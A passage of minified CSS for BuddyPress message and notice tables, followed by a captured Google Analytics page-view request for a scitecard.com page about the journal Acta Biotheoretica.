tbody td.bulk-select-check{width:53px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.bulk-select-check input[type="checkbox"]{margin:0;vertical-align:middle}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from{width:auto}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from img.avatar{width:35px;top:10px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from .message-from a{color:rgba(0,0,0,.87);font-size:14px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info{padding:0 0 0 55px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .activity{font-size:12px;color:rgba(0,0,0,.54)}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .small+p{margin-bottom:20px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .thread-excerpt{margin-bottom:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-star{background:transparent;width:auto;position:absolute;top:5px;right:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options{font-size:0;padding:10px 0 5px 55px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a{font-size:14px;margin-right:20px;position:relative;padding-left:25px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a:before{display:inline-block}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a.delete{color:#e53935}}.buddypress #item-body form#send_message_form ul.acfb-holder{width:100%;float:left}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab{color:#fff;background:#f5f5f5;min-height:40px;line-height:34px;border-color:#eceff1;margin:0 0 5px 5px;padding:2px 25px 2px 35px;position:relative;left:-5px}@media(max-width:375px){.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab{width:100%}}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span img{position:absolute;left:5px;top:3.5px;min-width:30px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p{font-size:0;display:inline-block;height:0;position:absolute;right:5px;top:3px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p:before{content:"close";background:#e53935;width:auto;height:auto;border-radius:50%;font-size:12px;position:relative;top:5.5px;padding:2.5px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span a{color:rgba(0,0,0,.54)}.buddypress #item-body form#send_message_form ul.acfb-holder li:last-of-type{width:100%}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices{display:block;display:block;box-shadow:none;border-left-width:0;border-right-width:0;margin-bottom:-10px}.buddypress #item-body table.messages-notices.sitewide-notices tbody{display:block}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr{display:block;width:100%;border-width:0;border-bottom-width:1px}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr:last-of-type{border-bottom-width:0}}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td{display:block;width:100%;margin-bottom:0}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:first-of-type{max-width:0;padding:0}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:first-of-type{display:none}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(2),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3){width:20%}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(2),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3){width:100%;padding:10px}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4){padding-left:0}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4){width:100%;padding:10px}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4) .button:first-of-type{min-width:118.77px;text-align:center}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4) .button:nth-child(2){padding:0 15px}@media(max-width:768px){table#message-threads th.thread-star,table#message-threads th.thread-from,table#message-threads th.thread-options,table#message-threads td.thread-star{display:none}}#message-recipients .button.confirm{clear:both;float:none;display:block;width:95px;margin-top:25px}.messages #send-to-input{display:block;clear:both}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2118099241&t=pageview&_s=1&dl=https%3A%2F%2Fscitecard.com%2Fzurnal%2Facta-biotheoretica%2F&ul=en-us%40posix&dt=Acta%20Biotheoretica%20-%20SCITECARD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=908958775&gjid=323078839&cid=827207475.1767622398&tid=UA-85758299-1&_gid=1536776164.1767622398&_r=1&_slc=1&z=762095193
body_size: -450
content:
2,cG-Y9P0YNKFEB